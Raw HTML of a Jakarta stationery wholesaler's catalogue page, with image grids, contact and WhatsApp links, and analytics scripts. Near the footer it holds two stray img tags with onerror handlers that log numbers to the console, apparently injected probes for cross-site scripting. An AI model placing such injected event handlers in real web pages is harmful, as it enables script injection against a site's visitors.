Compare</span></a> </div></div></div></div></div></li> </ol></div></div></div>  </div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H2VSNFS"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OR1CF73"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A0D9PSK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EVSPISJ"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="N29A2IK" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/arTmRZA.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BML1MK3"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="F7DAN2D" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/0iaErr3.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CXLSC2W"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YFRJ000"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U5XMGJG"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ODQN3SS"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UJLC3IM" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/M5RuZHX.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RN4ULHB"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="G7OCYXC" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/fAzERXF.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BDNY0H8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="CYYXBH6"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="KGBGF4J"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A3H401H"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="YA2GKMC" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/sQv8Mww.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y4E371J"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="EENLWAJ" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/Pf50XDT.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>

</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YFAOMLH"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="O32NJM6"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="X4LHJVT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W6LLGMJ"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="Q8P6B2J" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/Dx4qNUW.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AR27TTL"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="GOUCB1B" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/Op2kVH7.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SJ7B5WL"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PDOHKHD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="R7MQ3L1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YNJPSFH"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="P2ELBDF" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/X211byk.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XGF0KBU"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="ED2XIPY" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/euyxawP.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YSWEINK"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NNKSSRB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B2B8J8E"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QON36MP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="S7LBOMF" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/Bz8Vrw9.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A9TC7IF"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="Y80RFDH" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/w6gITkN.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="R9GUUTI"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DUGB8I9"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TCFCPP9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LEKMJKS"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="Q0SDRWI" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/pWVW6gY.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OXI1FP9"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="QM3J1R4" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/OECc5aF.png" alt="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="Katalog stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="S3NDHM6"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">atsid-page-id-262#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.atkstationerykantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.atkstationerykantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.atkstationerykantor.co.id/blog" id="idJNsuLLkG" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=F51UXMN],#html-body [data-pb-style=QLDDQ4B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F51UXMN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#226dbf;min-height:100%}#html-body [data-pb-style=QLDDQ4B]{align-self:stretch}#html-body [data-pb-style=GTD413B]{display:flex;width:100%}#html-body [data-pb-style=AJE85RD]{padding-left:15px}#html-body [data-pb-style=AJE85RD],#html-body [data-pb-style=LW53OIC],#html-body [data-pb-style=RCFR5Y9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=RCFR5Y9]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F51UXMN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="QLDDQ4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GTD413B"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AJE85RD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links" >
<div class="block-title" style="color:white"><strong>atkstationerykantor.co.id</strong></div>
<ul>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/about-us/agen-grosir-alat-tulis-kantor-atk-jual-harga-murah/">Tentang Kami</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/lokasi/tempat-agen-penjualan-alat-tulis-sekolah-kantor-murah-harga-grosir/">Lokasi Toko</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/paket-perdana-usaha-atk-stationery-sekolah-kantor-untuk-membuka-bisnis/">Paket Usaha Stationary Sekolah dan Kantor</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/">Daftar Harga ATK Lengkap</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LW53OIC"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RCFR5Y9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/E0F7OOF.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(61);"></div></footer>  
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EVNZLRYLRM');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 8,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87136040-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":8,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-EVNZLRYLRM"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.atkstationerykantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.atkstationerykantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.atkstationerykantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerykantor.co.id\/daftar-harga-atk\/merk-bantex-3-grosir","name":"alattulissekolah.id - daftar harga bantex 3"},"position":1}]}</script>
